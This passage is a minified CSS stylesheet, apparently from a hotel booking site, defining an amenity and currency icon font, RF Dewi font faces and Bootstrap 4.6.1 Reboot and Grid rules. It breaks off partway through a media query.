@charset "UTF-8";@font-face{font-display:block;font-family:azimutIconsFont;font-style:normal;font-weight:400;src:url(/fonts/azimutIconsFont/fonts/azimutIconsFont.ttf?9quwbj) format("truetype"),url(/fonts/azimutIconsFont/fonts/azimutIconsFont.woff?9quwbj) format("woff"),url(/fonts/azimutIconsFont/fonts/azimutIconsFont.svg?9quwbj#azimutIconsFont) format("svg")}.am-next:before,.am-prev:before,.hotel__item .item__card .price:before,.questions:before,[class*=" az-icon-"],[class^=az-icon-],body .react-select-custom__value-container:after{speak:never;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-family:azimutIconsFont!important;font-style:normal;font-variant:normal;font-weight:400;line-height:1;text-transform:none}.az-icon-ils-c:before{content:"\e952"}.az-icon-eur-c:before{content:"\e953"}.az-icon-rub-c:before{content:"\e954"}.az-icon-usd-c:before{content:"\e955"}.az-icon-guest-room:before{content:"\e949"}.az-icon-fruit:before{content:"\e94e"}.az-icon-working-desk:before{content:"\e91f"}.az-icon-diamond:before{content:"\e93e"}.az-icon-towels:before{content:"\e93f"}.az-icon-washing-machine:before{content:"\e940"}.az-icon-fridge:before{content:"\e941"}.az-icon-microwave:before{content:"\e942"}.az-icon-tea:before{content:"\e944"}.az-icon-fan:before{content:"\e945"}.az-icon-bx-spa:before{content:"\e946"}.az-icon-balcony:before{content:"\e947"}.az-icon-kitchen:before{content:"\e948"}.az-icon-round-alarm:before{content:"\e94a"}.az-icon-star:before{content:"\e93d"}.az-icon-car:before{content:"\e93c"}.az-icon-kremlin:before{content:"\e93a"}.az-icon-berlin:before{content:"\e93b"}.az-icon-sport:before{content:"\e92f"}.az-icon-laptop:before{content:"\e930"}.az-icon-cutlery:before{content:"\e92e"}.az-icon-safe:before{content:"\e91c"}.az-icon-jam-hairdryer:before{content:"\e91d"}.az-icon-uil-bath:before{content:"\e91e"}.az-icon-uil-bath-plus:before{content:"\e943"}.az-icon-bottle:before{content:"\e921"}.az-icon-feather-tv:before{content:"\e922"}.az-icon-ps-iron-any-temp:before{content:"\e920"}.az-icon-wifi:before{content:"\e924"}.az-icon-uil-glass-martini:before{content:"\e923"}.az-icon-wind:before{content:"\e925"}.az-icon-weather-cloud-rain:before{content:"\e92a"}.az-icon-weather-sun:before{content:"\e92b"}.az-icon-binoculars:before{content:"\e905"}.az-icon-medal:before{content:"\e931"}.az-icon-feather-phone:before{content:"\e906"}.az-icon-feather-mail:before{content:"\e907"}.az-icon-location-marker:before{content:"\e902"}.az-icon-question:before{content:"\e932"}.az-icon-eye:before{content:"\e934"}.az-icon-distance:before{content:"\e904"}.az-icon-monotone_fireworks:before{content:"\e903"}.az-icon-metro:before{content:"\e908"}.az-icon-ch:before{content:"\e95b"}.az-icon-close:before{content:"\e935"}.az-icon-plus-light:before{content:"\e92c"}.az-icon-arrow-up:before{content:"\e919"}.az-icon-arrow-down:before{content:"\e91a"}.az-icon-arrow-left:before{content:"\e918"}.az-icon-arrow-right:before{content:"\e928"}.az-icon-caret-up:before{content:"\e90b"}.az-icon-caret:before{content:"\e929"}.az-icon-arrow-left-rounded:before{content:"\e938"}.az-icon-arrow-right-rounded:before{content:"\e939"}.az-icon-delete:before{content:"\e90f"}.az-icon-plus:before{content:"\e90a"}.az-icon-minus:before{content:"\e909"}.az-icon-check-rounded:before{content:"\e90c"}.az-icon-time:before{content:"\e912"}.az-icon-bar:before{content:"\e913"}.az-icon-water:before{content:"\e914"}.az-icon-ils:before{content:"\e958"}.az-icon-rub:before{content:"\e959"}.az-icon-euro:before{content:"\e95a"}.az-icon-usd:before{content:"\e915"}.az-icon-car-rounded:before{content:"\e916"}.az-icon-bed-double-rounded:before{content:"\e917"}.az-icon-menu:before{content:"\e91b"}.az-icon-triple-bed-o:before{content:"\e950"}.az-icon-twin-bed-o:before{content:"\e951"}.az-icon-tripl-bed:before{content:"\e94f"}.az-icon-twin-bed:before{content:"\e94b"}.az-icon-sofa:before{content:"\e94c"}.az-icon-king-size-bed:before{content:"\e94d"}.az-icon-bed-double:before{content:"\e90d"}.az-icon-bunk-bed:before{content:"\e92d"}.az-icon-bed:before{content:"\e90e"}.az-icon-baby-bed:before{content:"\e956"}.az-icon-trips:before{content:"\e911"}.az-icon-user:before{content:"\e910"}.az-icon-google-light:before{content:"\e933"}.az-icon-fb-light:before{content:"\e937"}.az-icon-vk-light:before{content:"\e936"}.az-icon-vk:before{content:"\e900"}.az-icon-yt:before{content:"\e926"}.az-icon-ins:before{content:"\e927"}.az-icon-google:before{content:"\e957"}.az-icon-fb:before{content:"\e901"}.az-icon-arm-chair-bed:before{content:"\e95c"}.az-icon-double-single-bed:before{content:"\e95d"}.az-icon-double-single-bed-2:before{content:"\e95f"}.az-icon-accessible-to-everyone:before{content:"\e95e"}@font-face{font-display:swap;font-family:RF Dewi;font-style:normal;font-weight:300;src:url(/fonts/rf-dewi/RF-Dewi-Light.woff2) format("woff2"),url(/fonts/rf-dewi/RF-Dewi-Light.woff) format("woff")}@font-face{font-display:swap;font-family:RF Dewi;font-style:italic;font-weight:300;src:url(/fonts/rf-dewi/RF-Dewi-Light-Italic.woff2) format("woff2"),url(/fonts/rf-dewi/RF-Dewi-Light-Italic.woff) format("woff")}@font-face{font-display:swap;font-family:RF Dewi;font-style:normal;font-weight:400;src:url(/fonts/rf-dewi/RF-Dewi-Regular.woff2) format("woff2"),url(/fonts/rf-dewi/RF-Dewi-Regular.woff) format("woff")}@font-face{font-display:swap;font-family:RF Dewi;font-style:italic;font-weight:400;src:url(/fonts/rf-dewi/RF-Dewi-Regular-Italic.woff2) format("woff2"),url(/fonts/rf-dewi/RF-Dewi-Regular-Italic.woff) format("woff")}@font-face{font-display:swap;font-family:RF Dewi;font-style:normal;font-weight:600;src:url(/fonts/rf-dewi/RFDewi-Semibold.woff2) format("woff2"),url(/fonts/rf-dewi/RFDewi-Semibold.woff) format("woff")}@font-face{font-display:swap;font-family:RF Dewi;font-style:italic;font-weight:600;src:url(/fonts/rf-dewi/RFDewi-Semibold-Italic.woff2) format("woff2"),url(/fonts/rf-dewi/RFDewi-Semibold-Italic.woff) format("woff")}@font-face{font-display:swap;font-family:RF Dewi;font-style:normal;font-weight:700;src:url(/fonts/rf-dewi/RF-Dewi-Bold.woff2) format("woff2"),url(/fonts/rf-dewi/RF-Dewi-Bold.woff) format("woff")}@font-face{font-display:swap;font-family:RF Dewi;font-style:italic;font-weight:700;src:url(/fonts/rf-dewi/RF-Dewi-Bold-Italic.woff2) format("woff2"),url(/fonts/rf-dewi/RF-Dewi-Bold-Italic.woff) format("woff")}@font-face{font-display:swap;font-family:RF Dewi Extended;font-style:normal;font-weight:300;src:url(/fonts/rf-dewi-extended/RF-Dewi-Extended-Light.woff2) format("woff2"),url(/fonts/rf-dewi-extended/RF-Dewi-Extended-Light.woff) format("woff")}@font-face{font-display:swap;font-family:RF Dewi Extended;font-style:italic;font-weight:300;src:url(/fonts/rf-dewi-extended/RF-Dewi-Extended-Light-Italic.woff2) format("woff2"),url(/fonts/rf-dewi-extended/RF-Dewi-Extended-Light-Italic.woff) format("woff")}@font-face{font-display:swap;font-family:RF Dewi Extended;font-style:normal;font-weight:400;src:url(/fonts/rf-dewi-extended/RF-Dewi-Extended-Regular.woff2) format("woff2"),url(/fonts/rf-dewi-extended/RF-Dewi-Extended-Regular.woff) format("woff")}@font-face{font-display:swap;font-family:RF Dewi Extended;font-style:italic;font-weight:400;src:url(/fonts/rf-dewi-extended/RF-Dewi-Extended-Regular-Italic.woff2) format("woff2"),url(/fonts/rf-dewi-extended/RF-Dewi-Extended-Regular-Italic.woff) format("woff")}@font-face{font-display:swap;font-family:RF Dewi Extended;font-style:normal;font-weight:600;src:url(/fonts/rf-dewi-extended/RFDewiExtended-Semibold.woff2) format("woff2"),url(/fonts/rf-dewi-extended/RFDewiExtended-Semibold.woff) format("woff")}@font-face{font-display:swap;font-family:RF Dewi Extended;font-style:italic;font-weight:600;src:url(/fonts/rf-dewi-extended/RFDewiExtended-Semibold-Italic.woff2) format("woff2"),url(/fonts/rf-dewi-extended/RFDewiExtended-Semibold-Italic.woff) format("woff")}@font-face{font-display:swap;font-family:RF Dewi Extended;font-style:normal;font-weight:700;src:url(/fonts/rf-dewi-extended/RF-Dewi-Extended-Bold.woff2) format("woff2"),url(/fonts/rf-dewi-extended/RF-Dewi-Extended-Bold.woff) format("woff")}@font-face{font-display:swap;font-family:RF Dewi Extended;font-style:italic;font-weight:700;src:url(/fonts/rf-dewi-extended/RF-Dewi-Extended-Bold-Italic.woff2) format("woff2"),url(/fonts/rf-dewi-extended/RF-Dewi-Extended-Bold-Italic.woff) format("woff")}@font-face{font-display:swap;font-family:RF Dewi Extended;font-style:normal;font-weight:800;src:url(/fonts/rf-dewi-extended/RF-Dewi-Extended-Black.woff2) format("woff2"),url(/fonts/rf-dewi-extended/RF-Dewi-Extended-Black.woff) format("woff")}@font-face{font-display:swap;font-family:RF Dewi Extended;font-style:italic;font-weight:800;src:url(/fonts/rf-dewi-extended/RF-Dewi-Extended-Black-Italic.woff2) format("woff2"),url(/fonts/rf-dewi-extended/RF-Dewi-Extended-Black-Italic.woff) format("woff")}
/*!
 * Bootstrap Reboot v4.6.1 (https://getbootstrap.com/)
 * Copyright 2011-2021 The Bootstrap Authors
 * Copyright 2011-2021 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
 * Forked from Normalize.css, licensed MIT (https://github.com/necolas/normalize.css/blob/master/LICENSE.md)
 */html{-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:rgba(0,0,0,0);font-family:sans-serif;line-height:1.15}article,aside,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}body{background-color:#fff;color:#212529;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,Liberation Sans,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol,Noto Color Emoji;font-size:1rem;font-weight:400;line-height:1.5;margin:0;text-align:left}[tabindex="-1"]:focus:not(:focus-visible){outline:0!important}hr{box-sizing:content-box;height:0;overflow:visible}h1,h2,h3,h4,h5,h6{margin-bottom:.5rem;margin-top:0}p{margin-bottom:1rem;margin-top:0}abbr[data-original-title],abbr[title]{border-bottom:0;cursor:help;text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted;-webkit-text-decoration-skip-ink:none;text-decoration-skip-ink:none}address{font-style:normal;line-height:inherit}address,dl,ol,ul{margin-bottom:1rem}dl,ol,ul{margin-top:0}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}dt{font-weight:700}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}b,strong{font-weight:bolder}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}a{background-color:transparent;color:#e4002b;text-decoration:none}a:hover{color:#98001d;text-decoration:underline}a:not([href]):not([class]),a:not([href]):not([class]):hover{color:inherit;text-decoration:none}code,kbd,pre,samp{font-family:SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace;font-size:1em}pre{-ms-overflow-style:scrollbar;margin-bottom:1rem;margin-top:0;overflow:auto}figure{margin:0 0 1rem}img{border-style:none}img,svg{vertical-align:middle}svg{overflow:hidden}table{border-collapse:collapse}caption{caption-side:bottom;color:#6c757d;padding-bottom:.75rem;padding-top:.75rem;text-align:left}th{text-align:inherit;text-align:-webkit-match-parent}button{border-radius:0}button:focus:not(:focus-visible){outline:0}button,input,optgroup,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit;margin:0}button,input{overflow:visible}button,select{text-transform:none}[role=button]{cursor:pointer}select{word-wrap:normal}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}[type=button]:not(:disabled),[type=reset]:not(:disabled),[type=submit]:not(:disabled),button:not(:disabled){cursor:pointer}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{border-style:none;padding:0}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}textarea{overflow:auto;resize:vertical}fieldset{border:0;margin:0;min-width:0;padding:0}legend{color:inherit;display:block;font-size:1.5rem;line-height:inherit;margin-bottom:.5rem;max-width:100%;padding:0;white-space:normal;width:100%}progress{vertical-align:baseline}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:none;outline-offset:-2px}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}output{display:inline-block}summary{cursor:pointer;display:list-item}template{display:none}[hidden]{display:none!important}

/*!
 * Bootstrap Grid v4.6.1 (https://getbootstrap.com/)
 * Copyright 2011-2021 The Bootstrap Authors
 * Copyright 2011-2021 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
 */html{-ms-overflow-style:scrollbar;box-sizing:border-box}*,:after,:before{box-sizing:inherit}.container,.container-fluid,.container-lg,.container-md,.container-sm,.container-xl{margin-left:auto;margin-right:auto;padding-left:10px;padding-right:10px;width:100%}@media only screen and (min-width:576px){.container,.container-sm{max-width:540px}}@media only screen and (min-width:768px){.container,.container-md,.container-sm{max-width:720px}}@media only screen and (min-width:1044px){.container,.container-lg,.container-md,.container-sm{max-width:1024px}}@media only screen and (min-width:1240px){.container,.container-lg,.container-md,.container-sm,.container-xl{max-width:1220px}}.row{display:flex;flex-wrap:wrap;margin-left:-10px;margin-right:-10px}.no-gutters{margin-left:0;margin-right:0}.no-gutters>.col,.no-gutters>[class*=col-]{padding-left:0;padding-right:0}.col,.col-1,.col-10,.col-11,.col-12,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-auto,.col-lg,.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-auto,.col-md,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-auto,.col-sm,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-auto,.col-xl,.col-xl-1,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-auto{padding-left:10px;padding-right:10px;position:relative;width:100%}.col{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-1>*{flex:0 0 100%;max-width:100%}.row-cols-2>*{flex:0 0 50%;max-width:50%}.row-cols-3>*{flex:0 0 33.3333333333%;max-width:33.3333333333%}.row-cols-4>*{flex:0 0 25%;max-width:25%}.row-cols-5>*{flex:0 0 20%;max-width:20%}.row-cols-6>*{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-auto{flex:0 0 auto;max-width:100%;width:auto}.col-1{flex:0 0 8.33333333%;max-width:8.33333333%}.col-2{flex:0 0 16.66666667%;max-width:16.66666667%}.col-3{flex:0 0 25%;max-width:25%}.col-4{flex:0 0 33.33333333%;max-width:33.33333333%}.col-5{flex:0 0 41.66666667%;max-width:41.66666667%}.col-6{flex:0 0 50%;max-width:50%}.col-7{flex:0 0 58.33333333%;max-width:58.33333333%}.col-8{flex:0 0 66.66666667%;max-width:66.66666667%}.col-9{flex:0 0 75%;max-width:75%}.col-10{flex:0 0 83.33333333%;max-width:83.33333333%}.col-11{flex:0 0 91.66666667%;max-width:91.66666667%}.col-12{flex:0 0 100%;max-width:100%}.order-first{order:-1}.order-last{order:13}.order-0{order:0}.order-1{order:1}.order-2{order:2}.order-3{order:3}.order-4{order:4}.order-5{order:5}.order-6{order:6}.order-7{order:7}.order-8{order:8}.order-9{order:9}.order-10{order:10}.order-11{order:11}.order-12{order:12}.offset-1{margin-left:8.33333333%}.offset-2{margin-left:16.66666667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.33333333%}.offset-5{margin-left:41.66666667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.33333333%}.offset-8{margin-left:66.66666667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.33333333%}.offset-11{margin-left:91.66666667%}@media only screen and (min-width:576px){.col-sm{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-sm-1>*{flex:0 0 100%;max-width:100%}.row-cols-sm-2>*{flex:0 0 50%;max-width:50%}.row-cols-sm-3>*{flex:0 0 33.3333333333%;max-width:33.3333333333%}.row-cols-sm-4>*{flex:0 0 25%;max-width:25%}.row-cols-sm-5>*{flex:0 0 20%;max-width:20%}.row-cols-sm-6>*{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-sm-auto{flex:0 0 auto;max-width:100%;width:auto}.col-sm-1{flex:0 0 8.33333333%;max-width:8.33333333%}.col-sm-2{flex:0 0 16.66666667%;max-width:16.66666667%}.col-sm-3{flex:0 0 25%;max-width:25%}.col-sm-4{flex:0 0 33.33333333%;max-width:33.33333333%}.col-sm-5{flex:0 0 41.66666667%;max-width:41.66666667%}.col-sm-6{flex:0 0 50%;max-width:50%}.col-sm-7{flex:0 0 58.33333333%;max-width:58.33333333%}.col-sm-8{flex:0 0 66.66666667%;max-width:66.66666667%}.col-sm-9{flex:0 0 75%;max-width:75%}.col-sm-10{flex:0 0 83.33333333%;max-width:83.33333333%}.col-sm-11{flex:0 0 91.66666667%;max-width:91.66666667%}.col-sm-12{flex:0 0 100%;max-width:100%}.order-sm-first{order:-1}.order-sm-last{order:13}.order-sm-0{order:0}.order-sm-1{order:1}.order-sm-2{order:2}.order-sm-3{order:3}.order-sm-4{order:4}.order-sm-5{order:5}.order-sm-6{order:6}.order-sm-7{order:7}.order-sm-8{order:8}.order-sm-9{order:9}.order-sm-10{order:10}.order-sm-11{order:11}.order-sm-12{order:12}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.33333333%}.offset-sm-2{margin-left:16.66666667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.33333333%}.offset-sm-5{margin-left:41.66666667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.33333333%}.offset-sm-8{margin-left:66.66666667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.33333333%}.offset-sm-11{margin-left:91.66666667%}}@media only screen and (min-width:768px){.col-md{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-md-1>*{flex:0 0 100%;max-width:100%}.row-cols-md-2>*{flex:0 0 50%;max-width:50%}.row-cols-md-3>*{flex:0 0 33.3333333333%;max-width:33.3333333333%}.row-cols-md-4>*{flex:0 0 25%;max-width:25%}.row-cols-md-5>*{flex:0 0 20%;max-width:20%}.row-cols-md-6>*{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-md-auto{flex:0 0 auto;max-width:100%;width:auto}.col-md-1{flex:0 0 8.33333333%;max-width:8.33333333%}.col-md-2{flex:0 0 16.66666667%;max-width:16.66666667%}.col-md-3{flex:0 0 25%;max-width:25%}.col-md-4{flex:0 0 33.33333333%;max-width:33.33333333%}.col-md-5{flex:0 0 41.66666667%;max-width:41.66666667%}.col-md-6{flex:0 0 50%;max-width:50%}.col-md-7{flex:0 0 58.33333333%;max-width:58.33333333%}.col-md-8{flex:0 0 66.66666667%;max-width:66.66666667%}.col-md-9{flex:0 0 75%;max-width:75%}.col-md-10{flex:0 0 83.33333333%;max-width:83.33333333%}.col-md-11{flex:0 0 91.66666667%;max-width:91.66666667%}.col-md-12{flex:0 0 100%;max-width:100%}.order-md-first{order:-1}.order-md-last{order:13}.order-md-0{order:0}.order-md-1{order:1}.order-md-2{order:2}.order-md-3{order:3}.order-md-4{order:4}.order-md-5{order:5}.order-md-6{order:6}.order-md-7{order:7}.order-md-8{order:8}.order-md-9{order:9}.order-md-10{order:10}.order-md-11{order:11}.order-md-12{order:12}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.33333333%}.offset-md-2{margin-left:16.66666667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.33333333%}.offset-md-5{margin-left:41.66666667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.33333333%}.offset-md-8{margin-left:66.66666667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.33333333%}.offset-md-11{margin-left:91.66666667%}}@media only screen and (min-width:1044px){.col-lg{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-lg-1>*{flex:0 0 100%;max-width:100%}.row-cols-lg-2>*{flex:0 0 50%;max-width:50%}.row-cols-lg-3>*{flex:0 0 33.3333333333%;max-width:33.3333333333%}.row-cols-lg-4>*{flex:0 0 25%;max-width:25%}.row-cols-lg-5>*{flex:0 0 20%;max-width:20%}.row-cols-lg-6>*{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-lg-auto{flex:0 0 auto;max-width:100%;width:auto}.col-lg-1{flex:0 0 8.33333333%;max-width:8.33333333%}.col-lg-2{flex:0 0 16.66666667%;max-width:16.66666667%}.col-lg-3{flex:0 0 25%;max-width:25%}.col-lg-4{flex:0 0 33.33333333%;max-width:33.33333333%}.col-lg-5{flex:0 0 41.66666667%;max-width:41.66666667%}.col-lg-6{flex:0 0 50%;max-width:50%}.col-lg-7{flex:0 0 58.33333333%;max-width:58.33333333%}.col-lg-8{flex:0 0 66.66666667%;max-width:66.66666667%}.col-lg-9{flex:0 0 75%;max-width:75%}.col-lg-10{flex:0 0 83.33333333%;max-width:83.33333333%}.col-lg-11{flex:0 0 91.66666667%;max-width:91.66666667%}.col-lg-12{flex:0 0 100%;max-width:100%}.order-lg-first{order:-1}.order-lg-last{order:13}.order-lg-0{order:0}.order-lg-1{order:1}.order-lg-2{order:2}.order-lg-3{order:3}.order-lg-4{order:4}.order-lg-5{order:5}.order-lg-6{order:6}.order-lg-7{order:7}.order-lg-8{order:8}.order-lg-9{order:9}.order-lg-10{order:10}.order-lg-11{order:11}.order-lg-12{order:12}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:8.33333333%}.offset-lg-2{margin-left:16.66666667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.33333333%}.offset-lg-5{margin-left:41.66666667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.33333333%}.offset-lg-8{margin-left:66.66666667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.33333333%}.offset-lg-11{margin-left:91.66666667%}}@media only screen and (min-width:1240px){.col-xl{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-xl-1>*{flex:0 0 100%;max-width:100%}.row-cols-xl-2>*{flex:0 0 50%;max-width:50%}.row-cols-xl-3>*{flex:0 0 33.3333333333%;max-width:33.3333333333%}.row-cols-xl-4>*{flex:0 0 25%;max-width:25%}.row-cols-xl-5>*{flex:0 0 20%;max-width:20%}.row-cols-xl-6>*{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-xl-auto{flex:0 0 auto;max-width:100%;width:auto}.col-xl-1{flex:0 0 8.33333333%;max-width:8.33333333%}.col-xl-2{flex:0 0 16.66666667%;max-width:16.66666667%}.col-xl-3{flex:0 0 25%;max-width:25%}.col-xl-4{flex:0 0 33.33333333%;max-width:33.33333333%}.col-xl-5{flex:0 0 41.66666667%;max-width:41.66666667%}.col-xl-6{flex:0 0 50%;max-width:50%}.col-xl-7{flex:0 0 58.33333333%;max-width:58.33333333%}.col-xl-8{flex:0 0 66.66666667%;max-width:66.66666667%}.col-xl-9{flex:0 0 75%;max-width:75%}.col-xl-10{flex:0 0 83.33333333%;max-width:83.33333333%}.col-xl-11{flex:0 0 91.66666667%;max-width:91.66666667%}.col-xl-12{flex:0 0 100%;max-width:100%}.order-xl-first{order:-1}.order-xl-last{order:13}.order-xl-0{order:0}.order-xl-1{order:1}.order-xl-2{order:2}.order-xl-3{order:3}.order-xl-4{order:4}.order-xl-5{order:5}.order-xl-6{order:6}.order-xl-7{order:7}.order-xl-8{order:8}.order-xl-9{order:9}.order-xl-10{order:10}.order-xl-11{order:11}.order-xl-12{order:12}.offset-xl-0{margin-left:0}.offset-xl-1{margin-left:8.33333333%}.offset-xl-2{margin-left:16.66666667%}.offset-xl-3{margin-left:25%}.offset-xl-4{margin-left:33.33333333%}.offset-xl-5{margin-left:41.66666667%}.offset-xl-6{margin-left:50%}.offset-xl-7{margin-left:58.33333333%}.offset-xl-8{margin-left:66.66666667%}.offset-xl-9{margin-left:75%}.offset-xl-10{margin-left:83.33333333%}.offset-xl-11{margin-left:91.66666667%}}.d-none{display:none!important}.d-inline{display:inline!important}.d-inline-block{display:inline-block!important}.d-block{display:block!important}.d-table{display:table!important}.d-table-row{display:table-row!important}.d-table-cell{display:table-cell!important}.d-flex{display:flex!important}.d-inline-flex{display:inline-flex!important}@media only screen and (min-width:576px){.d-sm-none{display:none!important}.d-sm-inline{display:inline!important}.d-sm-inline-block{display:inline-block!important}.d-sm-block{display:block!important}.d-sm-table{display:table!important}.d-sm-table-row{display:table-row!important}.d-sm-table-cell{display:table-cell!important}.d-sm-flex{display:flex!important}.d-sm-inline-flex{display:inline-flex!important}}@media only screen and (min-width:768px){.d-md-none{display:none!important}.d-md-inline{display:inline!important}.d-md-inline-block{display:inline-block!important}.d-md-block{display:block!important}.d-md-table{display:table!important}.d-md-table-row{display:table-row!important}.d-md-table-cell{display:table-cell!important}.d-md-flex{display:flex!important}.d-md-inline-flex{display:inline-flex!important}}@media only screen and (min-width:1044px){.d-lg-none{display:none!important}.d-lg-inline{display:inline!important}.d-lg-inline-block{display:inline-block!important}.d-lg-block{display:block!important}.d-lg-table{display:table!important}.d-lg-table-row{display:table-row!important}.d-lg-table-cell{display:table-cell!important}.d-lg-flex{display:flex!important}.d-lg-inline-flex{display:inline-flex!important}}@media only screen and (min-width:1240px){.d-xl-none{display:none!important}.d-xl-inline{display:inline!important}.d-xl-inline-block{display:inline-block!important}.d-xl-block{display:block!important}.d-xl-table{display:table!important}.d-xl-table-row{display:table-row!important}.d-xl-table-cell{display:table-cell!important}.d-xl-flex{display:flex!important}.d-xl-inline-flex{display:inline-flex!important}}@media print{.d-print-none{display:none!important}.d-print-inline{display:inline!important}.d-print-inline-block{display:inline-block!important}.d-print-block{display:block!important}.d-print-table{display:table!important}.d-print-table-row{display:table-row!important}.d-print-table-cell{display:table-cell!important}.d-print-flex{display:flex!important}.d-print-inline-flex{display:inline-flex!important}}.flex-row{flex-direction:row!important}.flex-column{flex-direction:column!important}.flex-row-reverse{flex-direction:row-reverse!important}.flex-column-reverse{flex-direction:column-reverse!important}.flex-wrap{flex-wrap:wrap!important}.flex-nowrap{flex-wrap:nowrap!important}.flex-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-fill{flex:1 1 auto!important}.flex-grow-0{flex-grow:0!important}.flex-grow-1{flex-grow:1!important}.flex-shrink-0{flex-shrink:0!important}.flex-shrink-1{flex-shrink:1!important}.justify-content-start{justify-content:flex-start!important}.justify-content-end{justify-content:flex-end!important}.justify-content-center{justify-content:center!important}.justify-content-between{justify-content:space-between!important}.justify-content-around{justify-content:space-around!important}.align-items-start{align-items:flex-start!important}.align-items-end{align-items:flex-end!important}.align-items-center{align-items:center!important}.align-items-baseline{align-items:baseline!important}.align-items-stretch{align-items:stretch!important}.align-content-start{align-content:flex-start!important}.align-content-end{align-content:flex-end!important}.align-content-center{align-content:center!important}.align-content-between{align-content:space-between!important}.align-content-around{align-content:space-around!important}.align-content-stretch{align-content:stretch!important}.align-self-auto{align-self:auto!important}.align-self-start{align-self:flex-start!important}.align-self-end{align-self:flex-end!important}.align-self-center{align-self:center!important}.align-self-baseline{align-self:baseline!important}.align-self-stretch{align-self:stretch!important}@media only screen and (min-width:576px){.flex-sm-row{flex-direction:row!important}.flex-sm-column{flex-direction:column!important}.flex-sm-row-reverse{flex-direction:row-reverse!important}.flex-sm-column-reverse{flex-direction:column-reverse!important}.flex-sm-wrap{flex-wrap:wrap!important}.flex-sm-nowrap{flex-wrap:nowrap!important}.flex-sm-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-sm-fill{flex:1 1 auto!important}.flex-sm-grow-0{flex-grow:0!important}.flex-sm-grow-1{flex-grow:1!important}.flex-sm-shrink-0{flex-shrink:0!important}.flex-sm-shrink-1{flex-shrink:1!important}.justify-content-sm-start{justify-content:flex-start!important}.justify-content-sm-end{justify-content:flex-end!important}.justify-content-sm-center{justify-content:center!important}.justify-content-sm-between{justify-content:space-between!important}.justify-content-sm-around{justify-content:space-around!important}.align-items-sm-start{align-items:flex-start!important}.align-items-sm-end{align-items:flex-end!important}.align-items-sm-center{align-items:center!important}.align-items-sm-baseline{align-items:baseline!important}.align-items-sm-stretch{align-items:stretch!important}.align-content-sm-start{align-content:flex-start!important}.align-content-sm-end{align-content:flex-end!important}.align-content-sm-center{align-content:center!important}.align-content-sm-between{align-content:space-between!important}.align-content-sm-around{align-content:space-around!important}.align-content-sm-stretch{align-content:stretch!important}.align-self-sm-auto{align-self:auto!important}.align-self-sm-start{align-self:flex-start!important}.align-self-sm-end{align-self:flex-end!important}.align-self-sm-center{align-self:center!important}.align-self-sm-baseline{align-self:baseline!important}.align-self-sm-stretch{align-self:stretch!important}}@media only screen and 